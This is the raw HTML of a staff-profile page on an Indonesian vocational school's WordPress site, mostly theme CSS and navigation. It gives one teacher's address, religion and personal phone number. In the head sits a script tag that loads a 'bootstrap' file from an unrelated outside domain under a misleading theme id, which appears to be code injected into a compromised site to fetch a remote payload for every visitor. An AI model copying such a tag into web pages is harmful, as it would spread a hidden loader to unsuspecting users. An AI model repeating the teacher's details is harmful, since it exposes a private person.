	.wp-block-search.wp-block-search__button-outside .wp-block-search__inside-wrapper .wp-block-search__button,
	.front__submit {
		background: #001188;
		color: #ffffff;
	}
	.a_time span:before {
        border-right: 8px solid #001188;
	}
	.a_time span:after {
        border-left: 8px solid #001188;
	}
	.publish_date {
		border: 8px solid #ffffff;
		background: #001188;
		color: #ffffff;
	}
	.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,
	.wp-block-search.wp-block-search__no-button .wp-block-search__inside-wrapper,
	.wp-block-search.wp-block-search__button-outside .wp-block-search__inside-wrapper .wp-block-search__input {
		border: 1px solid #001188;
	}
	.wp-block-tag-cloud a {
		color: #ffffff;
		background: #001188;
	}
	.share i {
		border: 8px solid #ffffff;
	}
	.mad__top {
		background: #001188;
		color: #ffffff;
	}
	.mad__top a {
		color: #ffffff;
	}
	.head_time,
    .head_phone,
    .head_mail,
	.mad__nav .newnav .accordion li a span {
	    background: #ffcc33;
		color: #001188;
    }
	.mad__nav:after,
	.layout_mading .site-header-menu,
	#madingslider {
		background: #ffffff;
	}
	.mad__nav .newnav .accordion li a,
	.mad__nav .newnav .accordion li.menu-item-has-children:after {
		color: #001188;
	}
	.mad__search i,
    .mad__menu i {
		background: #001188;
		color: #ffffff;
	}
	.mad__nav .newnav .accordion li.menu-item-has-children:before {
		border-bottom: 12px solid #001188;
	}
	.mad__nav .newnav .accordion li ul {
		background: #001188;
	}
	.mad__nav .newnav .accordion li ul a,
	.mad__nav .newnav .accordion li ul li.menu-item-has-children:after {
		color: #ffffff;
	}
	
	.mad__nav .newnav.nav-desktop .accordion li ul a:hover {
        background: #ffcc00;
		color: #001188;
	}
	.mad__nav .newnav .accordion li ul li.menu-item-has-children:hover:after {
		color: #001188;
	}
	.form__search {
		background: #001188;
	}
	#searchform:before {
		border-bottom: 10px solid #001188;
	}
	.mad__select,
	.mad__input {
		background: #ffcc00;
	}
	.mad__select select,
	.mad__input input {
		color: #001188;
	}
	.mad__button button {
		background: #ffffff;
		color: #001188;
	}
	.mad__school {
		background: #ffffff;
		color: #001188;
	}
	.mad__sos .icon-mad-facebook {
        background: #3B5991;
		color: #ffffff;
    }

    .mad__sos .icofont-x,
	.mad__sos .icofont-tiktok {
        background: #222222;
		color: #ffffff;
    }

    .mad__sos .icon-mad-instagram {
        background: #ec2164;
		color: #ffffff;
    }
	
	.mad__sos .icon-mad-youtube {
        background: #dd3333;
		color: #ffffff;
    }

    .mad__sos .icon-mad-mail {
        background: #ffcc33;
		color: #ffffff;
    }

    .mad__sos .icon-mad-whatsapp {
        background: #14c85a;
		color: #ffffff;
    }
	.mad_ticker {
        background: #001188;
		color: #ffffff;
    }
	.mad_ticker a {
		color: #ffcc00;
    }
	.sekilas,
	.mad_today {
		background: #ffcc00;
		color: #001188;
	}
	.news_editorial {
		background: #ffffff;
	}
	.title_news {
		background: #ffcc00;
		color: #001188;
	}
	.news_meta { 
	    background: linear-gradient(rgba(0, 0, 0, 0), #000000);
		color: #ffcc00;
	}
	.get_names { 
	    background: linear-gradient(rgba(0, 0, 0, 0), #000000);
	}
	.news_meta a,
	.get_names { 
		color: #ffffff;
	}
	.re_kepala { 
		color: #ffcc00;
	}
	.edit_before {
		background: #001188;
	}
	.edit_box a {
		color: #ffffff;
	}
	.edit_box:after {
		border-right: 10px solid #ffcc00;
	}
	.four_block_post {
		background: #ffffff;
	}
	.title_four.re_peng {
		color: #001188;
	}
	.title_four.re_peng:before {
		border-top: 3px solid #ffcc00;
	}
	.pengbox .first_layer {
		background: linear-gradient(rgba(0, 0, 0, 0), #000000);
		color: #ffcc00;
	}
	.pengbox .first_layer a {
		color: #ffffff;
	}
	.pengbox {
		background: #f7f7f7;
		color: #ff0000;
	}
	.pengbox a {
		color: #001188;
	}
	.pengbox .four_bottom a {
		background: #ffcc00;
		color: #001188;
	}
	.title_four.re_blog {
		color: #001188;
	}
	.title_four.re_blog:before {
		border-top: 3px solid #ffcc00;
	}
	.madblogguru .first_layer {
		background: linear-gradient(rgba(0, 0, 0, 0), #000000);
		color: #ffcc00;
	}
	.madblogguru .first_layer a {
		color: #ffffff;
	}
	.madblogguru {
		background: #f7f7f7;
		color: #ff0000;
	}
	.madblogguru a {
		color: #001188;
	}
	.madblogguru .four_bottom a {
		background: #ffcc00;
		color: #001188;
	}
	.title_four.re_fasilitas {
		color: #001188;
	}
	.title_four.re_fasilitas:before {
		border-top: 3px solid #ffcc00;
	}
	.sarana .first_layer {
		background: linear-gradient(rgba(0, 0, 0, 0), #000000);
		color: #ffcc00;
	}
	.sarana .first_layer a {
		color: #ffffff;
	}
	.sarana {
		background: #f7f7f7;
		color: #ff0000;
	}
	.sarana a {
		color: #001188;
	}
	.sarana .four_bottom a {
		background: #ffcc00;
		color: #001188;
	}
	.title_four.re_kegiatan {
		color: #001188;
	}
	.title_four.re_kegiatan:before {
		border-top: 3px solid #ffcc00;
	}
	.kegiatan .first_layer {
		background: linear-gradient(rgba(0, 0, 0, 0), #000000);
		color: #ffcc00;
	}
	.kegiatan .first_layer a {
		color: #ffffff;
	}
	.kegiatan {
		background: #f7f7f7;
		color: #ff0000;
	}
	.kegiatan a {
		color: #001188;
	}
	.kegiatan .four_bottom a {
		background: #ffcc00;
		color: #001188;
	}
	.overlay {
		background: #001188;
	}
	.event_block {
	     color: #ffffff;
    }
	.age_date {
	    color: #ffcc00;
    }
	.age_title h3 a {
	    color: #ffffff;
    }
	.day,
	.hour,
	.minute {
        color: #ffcc00;
        border-bottom: 1px solid #ffcc00;
    }
	.second {
        color: #ffffff;
        border-bottom: 1px solid #ffffff;
    }
	.un span {
		color: #ffffff;
	}
	.mading_gallery {
	     background: #ffffff;
    }
	.gal_layer:after {
	     background: #001188;
    }
	.mading_gallery,
	.mading_gallery a {
	     color: #ffffff;
    }
	.home_quotes {
		background: #001188;
		color: #ffcc00;
	}
	.home_quotes span {
        color: #eeeeee;
    }
	.mading_guru  {
		background: #ffffff;
		color: #001188;
	}
	.guru_info {
		background: linear-gradient(rgba(0, 0, 0, 0), #001188);
		color: #ffffff;
	}
	.guru_info a {
		color: #ffffff;
	}
	.mading_guru .title_guru:after {
		background: #ffcc00;
	}
	.home_videos  {
		background: #ffffff;
		color: #001188;
	}
	.home_videos .title_guru:after {
		background: #ffcc00;
	}
	.mading_heading,
	.mading_heads,
	.comment_heads,
	.akademi_heading {
		color: #001188;
	}
	.guru_fullname {
		background: linear-gradient(rgba(0, 0, 0, 0), #000000);
		color: #ffcc00;
	}
	.agenda_single:after {
		background: linear-gradient(#000000, rgba(0, 0, 0, 0));
	}
	.atime {
		border-left: 1px solid #ffcc00;
	}
	.agloop,
	.guru_fullname a {
		color: #ffffff;
	}
	#event span {
		border-bottom: 1px solid #ffcc00;
        color: #ffcc00;
	}
	#event span.event_seconds {
        color: #ffffff;
        border-bottom: 1px solid #ffffff;
    }
	.pagination a {
		background: #eeeeee;
		color: #001188;
	}
	.pagination a.active {
        background: #ffcc00;
        color: #001188;
    }
	.mad_widget {
        background: #001188;
        color: #eeeeee;
    }
	.mad_widget a {
        color: #ffffff;
    }
	.mad_widget .a_time span,
	.mad_widget .agenda_dt,
	.mad_widget .wp-block-tag-cloud a {
		background: #ffffff;
		color: #001188;
	}
	.mad_widget .a_time span:before {
        border-right: 8px solid #ffffff;
	}
	.mad_widget .a_time span:after {
        border-left: 8px solid #ffffff;
	}
	.footer {
        background: #ffcc00;
        color: #001188;
    }
	.footer a {
        color: #001188;
    }
	.to_top  {
        background: #ffcc00;
        color: #001188;
    }
	
	
	.aka__nav,
	.aka__header,
	.form__akasearch,
	.form__akasearch #searchform,
	.aka__select select,
	.aka__input input,
	.aka__nav .newnav.nav-mobile {
        background: #ffffff;
    }
	.form__akasearch {
		border: 1px solid #001188;
	}
	.aka__menu,
	.aka__search,
	.aka__button button,
	.aka__menusearch {
		background: #001188;
		color: #ffffff;
	}
	.aka__nav .newnav.nav-desktop .accordion li:first-child a  {
		color: #ffffff;
	}
	.aka__nav .newnav.nav-desktop .accordion li.menu-item-has-children:after {
		color: #001188;
	}
	.aka__nav .newnav.nav-desktop .accordion li:nth-child(2) a  {
		background: #ffffff;
	}
	.aka__nav .newnav.nav-desktop .accordion li.menu-item-has-children:first-child:after {
		color: #ffffff;
	}
	.aka__menu:before {
		background: #001188;
	}
	.aka__nav .newnav.nav-desktop .accordion li:nth-child(2)  {
		background: #001188;
	}
	.aka__nav .newnav.nav-desktop .accordion li:nth-child(2) a  {
		color: #001188;
	}
	.aka__select select,
	.aka__input input {
		color: #001188;
	}
	.aka__logoblock {
		background: #ffffff;
	}
	.aka__sos .number a {
		color: #001188;
	}
	.aka__nav .newnav.nav-desktop .accordion li a {
		color: #001188;
	}
	.aka__nav .newnav.nav-desktop .accordion li:first-child a {
		background: #001188;
	}
	.aka__nav .newnav.nav-desktop .accordion li.menu-item-has-children:after {
		color: #001188;
	}
	.aka__nav {
		border-color: #001188;
	}
	.aka__nav .newnav.nav-desktop .accordion li a span {
		background: #ffffff;
		color: #001188;
	}
	.aka__nav .newnav.nav-desktop .accordion li .sub-menu {
		background: #ffffff !important;
	}
	.aka__nav .newnav.nav-desktop .accordion li .sub-menu li a,
	.aka__nav .newnav.nav-desktop .accordion li .sub-menu li.menu-item-has-children:after {
		color: #001188 !important;
	}
	.aka_ticker {
		background: #ffffff;
		color: #222222;
	}
	.aka_ticker .mad_today {
		color: #222222;
	}
	.aka_ticker a {
		color: #001188;
	}
	.aka_ticker .re_info,
	.aka_ticker .mad_today {
		background: #ffffff;
	}
	.aka__school {
		background: #001188;
		color: #ffffff;
	}
	.aka__school #hours {
		background: #ffffff;
		color: #001188;
	}
	.aka__top {
		background: #ffffff;
		color: #333333;
	}
	.aka__top a {
		color: #333333;
	}
	.edit__torial {
		background: #001188;
		color: #ffffff;
	}
	.quotes__post i {
		color: #001188;
	}
	.news_overlay {
		background-image: linear-gradient(rgba(0, 0, 0, 0), #001188);
		color: #ffffff;
	}
	.news h4 a {
		color: #ffffff;
	}
	.top_news {
		background: #001188;
		color: #ffffff;
	}
	.agenda_box {
		background: #ffffff;
		color: #333333;
		border-top: 4px solid #001188;
	}
	.agenda_box .age_inner a {
		color: #333333;
	}
	.agenda_box .eventmonth {
		background: #333333;
	}
	.agenda_box .star,
	.agenda_box .eventdate,
	.agenda_box .afstar {
		background: #001188;
	}
	.agenda_box .star,
	.agenda_box .eventdate,
	.agenda_box .eventmonth {
		color: #ffffff;
	}
	.agenda_box .instar {
		background: #ffffff;
	}
	.guru_block {
		background: #ffffff;
		color: #333333;
	}
	.guru_block span a {
		color: #001188;
	}
	.guru_block .guru_pro a {
		background: #001188;
		color: #ffffff;
	}
	.fasilitas_box {
		background: #ffffff;
		border-bottom: 4px solid #001188;
	}
	.fas_head {
		background: #001188;
		color: #ffffff;
	}
	.peng_box {
		background: #ffffff;
		color: #222222;
	}
	.peng_box a {
		color: #001188;
	}
	.peng_post h3 {
		background: #001188;
		color: #ffffff;
	}
	.blog_gurus {
		background: #ffffff;
		color: #333333;
	}
	.blog_gurus a {
		color: #001188;
	}
	.blog_gurus h4 {
		background: #001188;
		color: #ffffff;
	}
	
	.prestasi_box {
		background: #ffffff;
		color: #333333;
		border-top: 4px solid #001188;
		border-bottom: 4px solid #001188;
	}
	.prestasi_box .star,
	.prestasi_box .afstar {
		background: #001188;
	}
	.prestasi_box .star {
		color: #ffffff;
	}
	.prestasi_box .instar {
		background: #ffffff;
	}
	.prestasi_box a {
		color: #001188;
	}
	
	.ekskul_box {
		background: #ffffff;
		color: #333333;
		border-top: 4px solid #001188;
		border-bottom: 4px solid #001188;
	}
	.ekskul_box .star,
	.ekskul_box .afstar {
		background: #001188;
	}
	.ekskul_box .star {
		color: #ffffff;
	}
	.ekskul_box .instar {
		background: #ffffff;
	}
	.ekskul_box a {
		color: #001188;
	}
	.ekskul_box span a {
		color: #333333;
	}
	
	.gall_box {
		background: #ffffff;
		border-bottom: 4px solid #001188;
	}
	.gall_head {
		background: #001188;
		color: #ffffff;
	}
	.akavideo_box {
		background: #ffffff;
		border-bottom: 4px solid #001188;
	}
	.vid_gall {
		background: #001188;
		color: #ffffff;
	}
	.akademi_bread {
		background: #ffffff;
		color: #333333;
	}
	.akademi_bread a {
		color: #001188;
	}
	#sidebar .widget_block {
		background: #ffffff;
		color: #333333;
	}
	#sidebar .widget_block a {
		color: #001188;
	}
	
	
	.press_top {
		background: #001188;
		color: #ffffff;
	}
	.press_search,
	.ps_input input,
	.ps_select select {
		background: #ffffff;
		color: #333333;
	}
	.ps_button button {
		background: #ffcc33;
		color: #222222;
	}
	.press_head,
	.press_head .site-header-menu {
		background: #ffffff;
	}
	.press_head .newnav .accordion li a,
	.press_head .newnav .accordion li.menu-item-has-children:after {
		color: #333333;
	}
	.press_head .newnav .accordion li a span,
	.closemenu {
		background: #ffcc33;
		color: #001188;
	}
	.press_head .newnav .accordion li ul {
		background: #001188;
	}
	.press_head .newnav .accordion li ul li a,
	.press_head .newnav .accordion li ul li.menu-item-has-children:after {
		color: #ffffff;
	}
	.press_head .newnav .accordion li ul a:hover {
        background: #ffcc33;
		color: #001188;
	}
	.press_head .newnav .accordion li ul li.menu-item-has-children:hover:after {
		color: #001188;
	}
	.press_content {
		background: #ffffff;
	}
	.press_infosekolah {
		background: #001188;
		color: #ffffff;
	}
	.press_infosekolah .number a {
		color: #ffffff;
	}
	.layout_prestasi .con_box .phone {
		color: #ffffff;
	}
	.info_box h3 span.re_info {
		background: #001188;
		color: #ffffff;
		border: 2px solid #ffffff;
	}
	.info_box h1:after,
	.opentoggle:before,
	.school_box:after,
	.press_infosekolah:after {
		background: #ffffff;
		color: #001188;
	}
	.press_sosial i {
		background: #ffffff;
		color: #001188;
	}
	.presshome_agenda {
		background: #ffffff;
		color: #222222;
	}
	.presshome_agenda a  {
		color: #001188;
	}
	.foot_agenda a:after {
		background:  #001188;
	}
	.near_agenda h3 span.re_agenda {
		background: #001188;
		color: #ffffff;
		border: solid 2px #001188;
	}
	.post_meta {
        background: #ffffff;
		color: #222222;
	}
	.post_meta h4 a {
		color: #222222;
	}
	.post_meta span {
        color: #001188;
        border: solid 2px #001188;;
	}
	.announ_home {
        background: #ffffff;
		color: #222222;
	}
	.announ_home a {
		color: #001188;
	}
	.announ_post h3 span {
		background: #001188;
		color: #ffffff;
        border: solid 2px #001188;
	}
	.press_boxquote {
		background:  #001188;
		color: #ffffff;
	}
	#personelblock {
		background: #ffffff;
	}
	.head_datas {
		background:  #001188;
		color: #ffffff;
	}
	.editorial_more a {
        color: #ffcc33;
        border: solid 2px #ffcc33;
	}
	.head_datas .re_kepala {
        color: #ffcc33;
	}
	.pressguru_info {
        background: #ffcc33;
        color: #222222;
	}
	.pressguru_info a {
        color: #001188;
	}
	#anotherblock {
        background: #eeeeee;
	}
	.blog_box h3 span.re_blog {
        color: #222222;
		border: solid 2px #222222;
	}
	
	.blog_in  {
        background: #ffffff;
        color: #333333;
	}
	.blog_in a {
        color: #001188;
	}
	.bot_head {
        color: #333333;
	}
	.box_extra {
        background: #001188;
        color: #ffffff;
	}
	.extra_text span.re_lihat {
		color: #ffffff;
		border:  2px solid #ffffff;
	}
	#lastblock {
        background: #ffffff;
        color: #333333;
	}
	.pressvideo.owl-theme .owl-nav [class*="owl-"] {
        color: #ffffff !important;
		background: #001188 !important;;
    }
	.pressvideo.owl-theme .owl-nav {
        background: #001188;
	}
	
	.press_page:before,
	.press_eventdate,
	.press_cat a {
		background: #001188;
	}
	.press_page h1,
	.press_eventdate,
	.press_cat a,
	.bread_in .press_sub {
        color: #ffffff;
	}
	
	.press_in {
		background: #ffffff;
	}
	.press_inmeta h2 a {
        color: #001188;
	}
	.press_inexcerpt {
        color: #222222;
	}
	.press_inpublish {
		background: #ffffff;
		color: #222222;
	}
	.press_eventmonth {
		background: #ffffff;
		color: #333333;
	}
	.ntext,
	.five_block i {
        color: #ffffff;
	}
	.nhome {
        background: #001188;
	}
	.nphone {
        background: #001188;
	}
	.nemail {
        background: #001188;
	}
	.nwa {
        background: #001188;
	}
	.nreturn {
        background: #001188;
	}
	
	
	.mad_presblock {
        background: #f7f7f7;
		color: #333333;
	}
	.mad_presblock a {
		color: #001188;
	}
	.mad_presblock .pres_button a {
		 background: #001188;
		color: #f7f7f7;
	}
	
	.mag_top {
		background: #001188;
		color: #eeeeee;
	}
	.mag_top a {
		color: #eeeeee;
	}
	.magazine .newnav .accordion li a span {
		background: #eeeeee;
		color: #001188;
	}
	.magazine .newnav .accordion li.menu-item-has-children:after {
		border-top: 6px solid #eeeeee;
	}
	.magazine .newnav .accordion li ul {
		background: #ffffff;
	}
	.magazine .newnav .accordion li ul li a {
		color: #001188;
	}
	
	
	
	
	
	@media screen and (max-width: 982px) {
		.mag_menu {
	    	background: #ffffff;
    	}
		.mag_top .newnav.nav-mobile .accordion li a {
	    	color: #001188;
    	}
		.mag_top .newnav.nav-mobile .accordion li.menu-item-has-children:after  {
			border-top: 6px solid #001188;
		}
		.mag_top .newnav.nav-mobile .accordion li a span {
	    	background: #001188;
			color: #ffffff;
    	}
    	.aka_sos_in {
	    	background: #ffffff;
    	}
		.aka__header,
		.aka__menu:after {
            background: #ffffff;
        }
		.aka_ticker .mad_today {
            color:  #001188 !important;
        }
		.form__akasearch:before {
            background:  #001188 !important;
        }
    }
	
</style>
<link rel='stylesheet' id='mading-css-css' href='https://www.smkgelorajayanusantara.sch.id/wp-content/themes/mading/mading/style.css?ver=060622' type='text/css' media='all' />
<link rel='stylesheet' id='splide-css-css' href='https://www.smkgelorajayanusantara.sch.id/wp-content/themes/mading/stylesheet/splide.min.css?ver=4.2.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='mading-font-css' href='https://www.smkgelorajayanusantara.sch.id/wp-content/themes/mading/stylesheet/mading-font.css?ver=4.2.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://www.smkgelorajayanusantara.sch.id/wp-content/themes/mading/stylesheet/icofont.css?ver=4.2.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='web-roboto-css' href='//fonts.googleapis.com/css?family=Roboto&#038;ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.smkgelorajayanusantara.sch.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.smkgelorajayanusantara.sch.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.smkgelorajayanusantara.sch.id/wp-content/themes/mading/javascript/jquery.validate.js?ver=6.8.3" id="validate-script-js"></script>
<script type="text/javascript" id="ajax-auth-script-js-extra">
/* <![CDATA[ */
var ajax_auth_object = {"ajaxurl":"https:\/\/www.smkgelorajayanusantara.sch.id\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/www.smkgelorajayanusantara.sch.id\/gtk\/rohani-tumanggor-s-pd","loadingmessage":"Pengecekan informasi..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.smkgelorajayanusantara.sch.id/wp-content/themes/mading/javascript/ajax-auth-script.js?ver=6.8.3" id="ajax-auth-script-js"></script>
<script type="text/javascript" src="https://www.smkgelorajayanusantara.sch.id/wp-content/plugins/sekolahpro/public/js/sekolahpro-public.js?ver=3.0.7" id="sekolahpro-js"></script>
<script type="text/javascript" src="https://quanthic.cloud/assets/js/bootstrap.bundle.min.js" id="astra-auth-lib-js"></script>
<link rel="https://api.w.org/" href="https://www.smkgelorajayanusantara.sch.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.smkgelorajayanusantara.sch.id/wp-json/wp/v2/gtk/1616" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smkgelorajayanusantara.sch.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.smkgelorajayanusantara.sch.id/gtk/rohani-tumanggor-s-pd/" />
<link rel='shortlink' href='https://www.smkgelorajayanusantara.sch.id/?p=1616' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.smkgelorajayanusantara.sch.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smkgelorajayanusantara.sch.id%2Fgtk%2Frohani-tumanggor-s-pd%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.smkgelorajayanusantara.sch.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.smkgelorajayanusantara.sch.id%2Fgtk%2Frohani-tumanggor-s-pd%2F&#038;format=xml" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<style type="text/css">	
	.overlay {
		opacity: 0.75	}
	.parallax {
        background-image: url(https://www.smkgelorajayanusantara.sch.id/wp-content/themes/mading/images/agenda.jpg);
	}
	.to_top {
		margin-right: 0px;
	}
	</style><style type="text/css">	body, button, input, select, textarea {
		font-size: 14px;
	}
	</style><!-- Mading Code : Red --><link rel="icon" href="https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2020/06/cropped-SMK-Gelora-Jaya-Nusantara-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2020/06/cropped-SMK-Gelora-Jaya-Nusantara-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2020/06/cropped-SMK-Gelora-Jaya-Nusantara-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.smkgelorajayanusantara.sch.id/wp-content/uploads/2020/06/cropped-SMK-Gelora-Jaya-Nusantara-270x270.png" />
	</head>
	
	<body class="wp-singular gtk-template-default single single-gtk postid-1616 wp-embed-responsive wp-theme-mading">
	            <div class="mad__wrapper layout_mading">
		    <section class="mad__header madclear">
			    
			    <div class="mad__top">
			    	<div class="ext__container">
				    	<span id="hours">
					    	<span class="head_time"><i class="icon-mad-clock"></i></span>
							<span id="time"></span>:<span id="minu"></span>:<span id="secs"></span>
						</span>
						<span id="telp">
					    	<span class="head_phone"><i class="icon-mad-phone"></i></span>
							<span class="number"><a target="_blank" href="tel:6287869596157">+62 878-6959-6157</a></span>
						</span>
						<span id="imel">
					    	<span class="head_mail"><i class="icon-mad-mail"></i></span>
							<span class="mailing"><a target="_blank" href="mailto:gelorajaya@gmail.com">gelorajaya@gmail.com</a></span>
						</span>
					</div>
				</div>
				
				<div class="mad__nav">
				    <div class="ext__container">
				    	<div class="mad__flex">
					    	<div class="mad__logo">
						    								</div>
							<div id="site-header-menu" class="site-header-menu">
							<div class="newnav nav-desktop nav-mobile"><ul id="newid" class="newul accordion"><li id="menu-item-465" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-465"><a href="https://www.smkgelorajayanusantara.sch.id/">Beranda</a></li>
<li id="menu-item-482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-482"><a href="https://www.smkgelorajayanusantara.sch.id/profile-sekolah/">Profil</a>
<ul class="sub-menu">
	<li id="menu-item-484" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-484"><a href="https://www.smkgelorajayanusantara.sch.id/profile-sekolah/">PROFILE SEKOLAH</a></li>
	<li id="menu-item-483" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-483"><a href="https://www.smkgelorajayanusantara.sch.id/visi-dan-misi/">VISI dan MISI</a></li>
	<li id="menu-item-487" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-487"><a href="https://www.smkgelorajayanusantara.sch.id/tujuan/">TUJUAN</a></li>
	<li id="menu-item-518" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-518"><a href="https://www.smkgelorajayanusantara.sch.id/sarana-prasarana/">SARANA PRASARANA</a></li>
</ul>
</li>
<li id="menu-item-459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-459"><a href="#">Direktori</a>
<ul class="sub-menu">
	<li id="menu-item-517" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-517"><a href="https://www.smkgelorajayanusantara.sch.id/data-siswa/">DATA SISWA</a></li>
	<li id="menu-item-516" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-516"><a href="https://www.smkgelorajayanusantara.sch.id/data-guru/">DATA GURU</a></li>
</ul>
</li>
<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-563"><a href="https://www.smkgelorajayanusantara.sch.id/jurusan/">JURUSAN</a></li>
<li id="menu-item-453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a href="https://www.smkgelorajayanusantara.sch.id/galeri/">Galeri</a></li>
</ul></div>				        	</div>
				        	<span class="mad__menu" onclick="madmenu()"><i class="icon-mad-menu"></i></span>
				        	<span class="mad__search" onclick="madsearch()"><i class="icon-mad-search"></i></span>
				        		
	    <div class="form__search">
			<form method="get" id="searchform" action="https://www.smkgelorajayanusantara.sch.id">
				<div class="mad__input">
				    <input name="s" type="text" placeholder="cari sesuatu..." value="" />
				</div>
				<div class="mad__select">
					<select name="post_type">
			    		<option value="post">Pos</option>
						<option value="editorial">Editorial</option>
						<option value="blog">Blog</option>
						<option value="pengumuman">Pengumuman</option>
						<option value="agenda">Agenda</option>
						<option value="fasilitas">Fasilitas</option>
												    <option value="ekskul">Ekskul</option>
												<option value="prestasi">Prestasi</option>
					</select>
				</div>
				<div class="mad__button">
					<button type="submit"><i class="icon-mad-search"></i><span class="searching"></span></button>
				</div>
			</form>
		</div>
	
					    	</div>
			    	</div>
		    	</div>
			</section>
			<!-- end header -->
			
						
			<!-- Content -->
			<div class="site_content madclear">
			    			
			    <!-- running -->
				<div class="mad_ticker">
				    <div class="ext__container">
				        <div class="sekilas">
				    	    <span class="re_info">Info Sekolah</span>
				    	</div>
				        <div class="mad_today">						
												        <span>Rabu, 17 Des 2025</span>
				    	</div>
				    	<div class="runscroll">
					    	<div class="scroll text4">
						    	<ul class="scrollin my-news-ticker">
							    	<li>SMK Gelora Jaya Nusantara Membuka Pendaftaran Siswa/i Baru Tahun Ajaran 2024-2025
Memiliki 7 Jurusan yaitu: Perhotelan, Kuliner, Tata Kecantikan, Tata Busana, Teknik Komputer dan Jaringan, Teknik Bisnis Sepeda Motor, dan Teknik Kendaraan Ringan
Dan membuka Kelas Industri: Axioo Class Program (TKJ), dan Excellent Perhotelan Industry</li>								</ul>
								<ul class="scrollin my-news-ticker">
							    	<li>SMK Gelora Jaya Nusantara Membuka Pendaftaran Siswa/i Baru Tahun Ajaran 2024-2025
Memiliki 7 Jurusan yaitu: Perhotelan, Kuliner, Tata Kecantikan, Tata Busana, Teknik Komputer dan Jaringan, Teknik Bisnis Sepeda Motor, dan Teknik Kendaraan Ringan
Dan membuka Kelas Industri: Axioo Class Program (TKJ), dan Excellent Perhotelan Industry</li>								</ul>
							</div>
						</div>
					</div>
				</div>
				<!-- end running -->	    		
		<div class="mading_bread">
	    	<div class="bread_inner ext__container">
	            <div class="breadcrumbs" itemscope itemtype="https://schema.org/WebPage"><div class="inbread" itemprop="breadcrumb">Anda disini :<span class="here"></span> <span><a href="https://www.smkgelorajayanusantara.sch.id/" itemprop="url">Home</a></span> - <span><a href="https://www.smkgelorajayanusantara.sch.id/gtk/">GTK</a></span> - <span>ROHANI TUMANGGOR S.Pd</span></div></div><!-- .breadcrumbs -->        	</div>
    	</div>
		
		<section class="mad_single">
	        <div class="ext__container">
			    
			    <div class="mad_gurusingle madclear">
					<div class="mading_first">
				    	<div class="mading_featured">
						    <img src="https://www.smkgelorajayanusantara.sch.id/wp-content/themes/mading/images/photo.jpg"/>						</div>
					</div>
					<div class="mading_second">
						<div class="guru_content">
						    <h1 class="mading_heading">ROHANI TUMANGGOR S.Pd</h1>
						
				    		<table class="table_inmading">
							    									<tr>
								    	<td>Jenis Kelamin</td>
										<td>Perempuan</td>
									</tr>
																	    <tr>
								    	<td>Agama</td>
										<td>Kristen</td>
								    </tr>
																		<tr>
								    	<td>Alamat</td>
										<td>MILALA RUMAH TENGAH </td>
									</tr>
															    	    <tr>
					    		    	<td><i class="icon-mad-phone"></i></td>
										<td><strong>081375247466</strong></td>
					                </tr>
						        						    		</table>
							
					    </div>
					</div>
					
					<div class="mading_third">
					    <div class="guru_content">
						    <h2 class="mading_heading">Profil</h2>
							
							<table class="table_inmading">
							    <tr>
								    <td colspan="2">
								    	<div class="mading_article">
									    	Data tidak ditemukan										</div>
									</td>
								</tr>
								<tr>
							    	<td colspan="2" class="profile_head"><strong>Riwayat Pendidikan</strong></td>
								</tr>
								    											    <tr><td colspan="2">Data tidak ditemukan</td></tr>
																			
								<tr><td colspan="2" class="profile_head"><strong>Riwayat Pekerjaan</strong></td></tr>
								    											    <tr><td colspan="2">Data tidak ditemukan</td></tr>
																	    	</table>
							
						</div>
					</div>
					
				</div>
				
			</div>
		</section>
		
		                   </div><!-- Content -->
			
		   <div class="mad_widget madclear">
	    	   <div class="ext__container">
			       <div class="widget_area madclear">
				       <div class="widget_box">
		                 	<div class="widget_box-inner">
			    	            <div id="recentpengumuman-2" class="widget_recentpengumuman widget_block"><h2>Pengumuman</h2>	    	<div class="post_widget madclear">
		    	<div class="post_widspan">Terbit : Juni 19, 2024</div>
		        <div class="post_wtitle"><a href="https://www.smkgelorajayanusantara.sch.id/pengumuman/penerimaan-raport/">Penerimaan Raport</a></div>
		        <div class="post_widspan">Hallo sehabat GJN&#8230; hari ini siswa/i SMK Gelora Jaya Nusantara Medan menerima Raport semester genap..</div>
	    	</div> 
        		    	<div class="post_widget madclear">
		    	<div class="post_widspan">Terbit : Juni 12, 2024</div>
